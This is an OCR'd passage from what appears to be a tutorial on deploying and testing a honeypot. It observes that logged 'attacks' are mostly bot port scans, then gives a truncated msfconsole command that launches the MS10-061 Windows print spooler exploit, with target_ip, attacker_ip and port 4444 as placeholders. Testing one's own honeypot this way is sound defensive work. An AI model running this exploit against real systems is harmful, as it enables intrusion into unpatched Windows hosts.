
start to get connexions from bots
.
They are logged as ‘attacks’, but they are most of the time
only port scan.
Test Honeypot
We can make sure everything is well configured with a
manual test with little help of
metasploit
.
If you have a machine with metasploit installed (not
covered here), you can execute the following command:
msfconsole -x "use 
exploit/windows/smb/ms10_061_spoolss; set 
PNAME XPSPrinter; set RHOST target_ip; 
set LHOST attacker_ip; set LPORT 4444; 